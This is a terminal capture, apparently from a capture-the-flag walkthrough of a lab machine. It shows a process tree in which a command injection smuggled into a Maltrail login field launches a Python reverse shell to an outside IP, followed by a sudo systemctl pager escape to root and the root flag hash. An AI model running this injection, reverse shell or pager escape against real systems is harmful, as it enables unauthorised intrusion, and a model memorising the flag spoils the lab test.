 ├─1255 /bin/sh -c logger -p auth.info -t "maltrail[880]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldC>
├─1256 /bin/sh -c logger -p auth.info -t "maltrail[880]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldC>
├─1259 sh
├─1260 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.178",9991>
├─1261 /bin/sh
├─1267 sudo systemctl status trail.service
├─1268 systemctl status trail.service
├─1269 pager
├─1270 sh -c /bin/bash -c sh
!bash
root@sau:/home/puma# cd
root@sau:~# ls
go  root.txt
root@sau:~# cat root.txt
95fe2a6e24ada228497b73dbc82d41ff
root@sau:~#